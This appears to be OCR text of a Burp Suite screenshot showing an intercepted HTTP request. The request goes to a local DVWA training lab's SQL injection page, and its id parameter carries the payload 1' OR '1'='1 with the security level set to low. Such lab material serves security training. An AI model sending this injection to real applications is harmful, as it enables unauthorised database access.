 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.6.3:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 192.168.6.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.6.3/dvwa/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f64fd1e81d1639f742680586878547a0
10 Connection: close
11
12